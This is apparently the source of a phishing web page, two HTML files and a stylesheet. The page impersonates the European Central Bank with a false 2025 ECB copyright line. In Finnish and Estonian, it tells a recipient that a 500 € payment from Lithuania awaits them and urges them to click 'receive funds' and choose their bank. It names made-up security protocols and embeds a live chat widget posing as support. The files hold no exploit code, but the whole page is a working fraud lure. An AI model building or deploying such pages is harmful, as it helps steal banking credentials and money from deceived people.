

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Rahalähetykset yhtenäisellä euroalueella</title>
    <link rel="stylesheet" href="./style.css" />
  </head>
  <body>
    <nav>
      <a href="./index.html"><img src="./assets/logo.svg" alt="" /></a>
      <h2>
        Rahalähetykset <br />
        yhtenäisellä euroalueella
      </h2>
    </nav>

    <main>
      <h2>
        Hyvä vastaanottaja, olet saanut kansainvälisen maksun Liettuasta,
        tarkista alta, että tietosi ovat oikein ja klikkaa
        vastaanottopainiketta:
      </h2>
      <div class="main_content">
        <div class="conent_title">
          <img src="./assets/transfer.svg" alt="" />
        </div>
        <div class="main_content_item">
          <p>Vastaanottaja:</p>
          <h4>Staphan Garsia Erikh But</h4>
        </div>
        <div class="main_content_item">
          <p>Summa:</p>
          <h4>500 €</h4>
        </div>
        <div class="main_content_item">
          <p>Lähettäjä:</p>
          <h4>Nick John Kenny Mary</h4>
        </div>
        <div class="main_content_btm">
          <button>Vastaanottaa varoja</button>
          <p>
            Tapahtuma on suojattu edistyksellisillä <br />
            pankkiprotokollien, kuten seuraavat, avulla: <br />
            <span>3-D Security, NAC,SSL Protect, Vip Trust etc.</span>
          </p>
        </div>
      </div>

      <div class="warning">
        <img src="./assets/warning.png" alt="" />
        <p>
          Operatsiooni lõpuleviimiseks tuleb määrata pank, kuhu makse laekub.
          Valige pank – klõpsake nuppu “Vali pank“, et avada saadaolevate
          valikute loend. Kinnitage valik – seejärel suunab süsteem teid
          automaatselt järgmise sammu juurde. Kui teil on küsimusi ülekande
          kohta, võite klõpsata ikoonil „Vestlus kasutajatoega“ (ekraani paremas
          alanurgas) ja kirjutada meile. Oluline: veenduge, et valitud pank
          toetab teie makse tüüpi. Kui soovitud panka loendis pole, kontrollige
          sisestatud andmete õigsust või pöörduge kasutajatoe poole.
        </p>
      </div>

      <footer>
        <div class="copyright">
          <p>Copyright 2025, European Central Bank</p>
        </div>

        <div class="footer_list">
          <div class="footer_menu">
            <h4>Useful links</h4>
            <a href="#"><p>Work with us</p></a>
            <a href="#"><p>Glossary</p></a>
            <a href="#"><p>Other institutions</p></a>
          </div>
          <div class="footer_menu">
            <h4>Using our site</h4>
            <a href="#"><p>Disclaimer & Copyright</p></a>
            <a href="#"><p>Privacy statement</p></a>
            <a href="#"><p>Language policy</p></a>
            <a href="#"><p>Technical updates to this site</p></a>
          </div>
          <div class="footer_menu">
            <h4>Corporate Policies</h4>
            <a href="#"><p>Data Protection</p></a>
            <a href="#"><p>Accessibility statement</p></a>
            <a href="#"><p>Access to documents</p></a>
            <a href="#"><p>Responsible disclosure</p></a>
          </div>
        </div>
      </footer>
    </main>

    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
      var Tawk_API = Tawk_API || {},
        Tawk_LoadStart = new Date();
      (function () {
        var s1 = document.createElement("script"),
          s0 = document.getElementsByTagName("script")[0];
        s1.async = true;
        s1.src = "https://embed.tawk.to/67f611f1c220341908a83ae4/1iocjc6ta";
        s1.charset = "UTF-8";
        s1.setAttribute("crossorigin", "*");
        s0.parentNode.insertBefore(s1, s0);
      })();
    </script>
    <!--End of Tawk.to Script-->
  </body>
</html>
</file>


<file: index-estoniya.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Rahaülekanded Euroopas</title>
    <link rel="stylesheet" href="./style.css" />
  </head>
  <body>
    <nav>
      <a href="./index.html"><img src="./assets/logo.svg" alt="" /></a>
      <h2>Rahaülekanded Euroopas</h2>
    </nav>

    <main>
      <h2>
        Lugupeetud saaja, te olete saanud rahvusvahelise makse Leedust, palun
        kontrollige allpool, et teie andmed on õiged ja klõpsake ""Hangi raha :
      </h2>
      <div class="main_content">
        <div class="conent_title">
          <img src="./assets/transfer.svg" alt="" />
        </div>
        <div class="main_content_item">
          <p>Saaja:</p>
          <h4>Staphan Garsia Erikh But</h4>
        </div>
        <div class="main_content_item">
          <p>Summa:</p>
          <h4>500 €</h4>
        </div>
        <div class="main_content_item">
          <p>Saatja:</p>
          <h4>Nick John Kenny Mary</h4>
        </div>
        <div class="main_content_btm">
          <button>Hangi raha</button>
          <p>
            Teie andmeid kaitsevad täiustatud pangaprotokollid, nagu
            <span>3-D Security, NAC, SSL Protect, Vip Trust ja muud.</span>
          </p>
        </div>
      </div>

      <div class="warning">
        <img src="./assets/warning.png" alt="" />
        <p>
          Operatsiooni lõpuleviimiseks tuleb määrata pank, kuhu makse laekub.
          Valige pank – klõpsake nuppu “Vali pank“, et avada saadaolevate
          valikute loend. Kinnitage valik – seejärel suunab süsteem teid
          automaatselt järgmise sammu juurde. Kui teil on küsimusi ülekande
          kohta, võite klõpsata ikoonil „Vestlus kasutajatoega“ (ekraani paremas
          alanurgas) ja kirjutada meile. Oluline: veenduge, et valitud pank
          toetab teie makse tüüpi. Kui soovitud panka loendis pole, kontrollige
          sisestatud andmete õigsust või pöörduge kasutajatoe poole.
        </p>
      </div>

      <footer>
        <div class="copyright">
          <p>Copyright 2025, European Central Bank</p>
        </div>

        <div class="footer_list">
          <div class="footer_menu">
            <h4>Useful links</h4>
            <a href="#"><p>Work with us</p></a>
            <a href="#"><p>Glossary</p></a>
            <a href="#"><p>Other institutions</p></a>
          </div>
          <div class="footer_menu">
            <h4>Using our site</h4>
            <a href="#"><p>Disclaimer & Copyright</p></a>
            <a href="#"><p>Privacy statement</p></a>
            <a href="#"><p>Language policy</p></a>
            <a href="#"><p>Technical updates to this site</p></a>
          </div>
          <div class="footer_menu">
            <h4>Corporate Policies</h4>
            <a href="#"><p>Data Protection</p></a>
            <a href="#"><p>Accessibility statement</p></a>
            <a href="#"><p>Access to documents</p></a>
            <a href="#"><p>Responsible disclosure</p></a>
          </div>
        </div>
      </footer>
    </main>

    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
      var Tawk_API = Tawk_API || {},
        Tawk_LoadStart = new Date();
      (function () {
        var s1 = document.createElement("script"),
          s0 = document.getElementsByTagName("script")[0];
        s1.async = true;
        s1.src = "https://embed.tawk.to/67f611f1c220341908a83ae4/1iocjc6ta";
        s1.charset = "UTF-8";
        s1.setAttribute("crossorigin", "*");
        s0.parentNode.insertBefore(s1, s0);
      })();
    </script>
    <!--End of Tawk.to Script-->
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap");

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Inter", sans-serif;
}
a {
  text-decoration: none;
}
nav {
  background: rgb(0, 51, 153);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 50px 0;
  gap: 36px;
}

nav h2 {
  color: rgb(255, 255, 255);
  font-family: Inter;
  font-size: 48px;
  font-weight: 700;
  line-height: 110%;
  letter-spacing: 5%;
  text-align: center;
  text-transform: uppercase;
}

main {
  background: url(./assets/map.png);
  background-repeat: no-repeat;
  background-position: center;
  padding-top: 96px;
}

main h2 {
  color: rgb(0, 51, 154);
  font-family: Inter;
  font-size: 26px;
  font-weight: 500;
  line-height: 120%;
  letter-spacing: 0%;
  text-align: center;
  text-transform: uppercase;
  max-width: 770px;
  margin: 0 auto;
  margin-bottom: 48px;
}

.main_content {
  max-width: 394px;
  margin: 0 auto;
  width: 100%;
  margin-bottom: 140px;
}

.conent_title {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 48px;
}
.main_content_item p {
  color: rgb(0, 51, 154);
  font-family: Inter;
  font-size: 20px;
  font-weight: 400;
  line-height: 110%;
  letter-spacing: 0%;
  text-align: left;
  margin-bottom: 24px;
}

.main_content_item h4 {
  color: rgb(0, 51, 154);
  font-family: Inter;
  font-size: 32px;
  font-weight: 500;
  line-height: 110%;
  letter-spacing: 0%;
  text-align: left;
}

.main_content_item {
  margin-bottom: 48px;
}

.main_content_btm button {
  border-radius: 6px;
  height: 47px;
  color: rgb(255, 255, 255);
  font-family: Inter;
  font-size: 20px;
  font-weight: 500;
  line-height: 110%;
  width: 100%;
  border: none;
  letter-spacing: 0%;
  text-align: center;
  background: rgb(0, 51, 153);
  cursor: pointer;
  margin-bottom: 24px;
}

.main_content_btm p {
  color: rgb(0, 51, 154);
  font-family: Inter;
  font-size: 16px;
  font-weight: 400;
  line-height: 130%;
  letter-spacing: 0%;
  text-align: center;
}

.main_content_btm span {
  font-weight: 700;
}

.warning {
  box-sizing: border-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 24px;
  max-width: 986.53px;
  width: 100%;
  background: rgb(249, 249, 249);
  gap: 36px;
  padding: 36px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 auto;
}

.warning p {
  color: rgb(0, 51, 154);
  font-family: Inter;
  font-size: 16px;
  font-weight: 400;
  line-height: 130%;
  letter-spacing: 0%;
  text-align: left;
}

footer {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  margin-top: 172px;
  padding: 0 48px 24px;
}

.copyright p {
  color: rgb(0, 51, 154);
  font-family: Inter;
  font-size: 16px;
  font-weight: 400;
  line-height: 130%;
  letter-spacing: 0%;
  text-align: left;
}

.footer_list {
  display: flex;
  align-items: start;
  justify-content: space-between;
  gap: 96px;
}

.footer_menu h4 {
  color: rgb(0, 51, 154);
  font-family: Inter;
  font-size: 20px;
  font-weight: 500;
  line-height: 130%;
  letter-spacing: 0%;
  text-align: left;
  margin-bottom: 24px;
}

.footer_menu p {
  color: rgb(0, 0, 0);
  font-family: Inter;
  font-size: 16px;
  font-weight: 400;
  line-height: 130%;
  letter-spacing: 0%;
  text-align: left;
  margin-bottom: 16px;
}

@media only screen and (max-width: 990px) {
  .warning {
    max-width: 602px;
    flex-direction: column;
    justify-content: center;
  }
  footer {
    flex-direction: column-reverse;
    align-items: start;
    gap: 60px;
  }
}

@media only screen and (max-width: 500px) {
  main {
    background-position: top;
    background-size:contain;
  }
  nav {
    padding: 60px 20px;
    gap: 24px;
  }
  nav img {
    width: 195.19px;
  }

  nav h2 {
    font-size: 24px;
    font-weight: 700;
    line-height: 120%;
    letter-spacing: 5%;
  }
  main {
    padding-left: 11px;
    padding-right: 11px;
  }

  main h2 {
    font-size: 16px;
    font-weight: 500;
    line-height: 120%;
    letter-spacing: 0%;
  }
  .conent_title img {
    width: 111px;
  }
  .main_content {
    max-width: 100%;
  }
  .main_content_item p {
    margin-bottom: 16px;
    font-size: 16px;
    font-weight: 400;
    line-height: 110%;
    letter-spacing: 0%;
  }
  .main_content_item h4 {
    font-size: 24px;
    font-weight: 500;
    line-height: 110%;
    letter-spacing: 0%;
  }
  .main_content_item {
    margin-bottom: 36px;
  }
  .main_content {
    margin-bottom: 64px;
  }
  .warning p {
    font-size: 14px;
    font-weight: 400;
    line-height: 130%;
    letter-spacing: 0%;
    text-align: center;
  }

  footer {
    padding: 0;
    padding-bottom: 20px;
    gap: 48px;
    margin-top: 64px;
    padding-top: 0;
  }
  .footer_list {
    flex-direction: column;
    gap: 36px;
  }
}
</file>
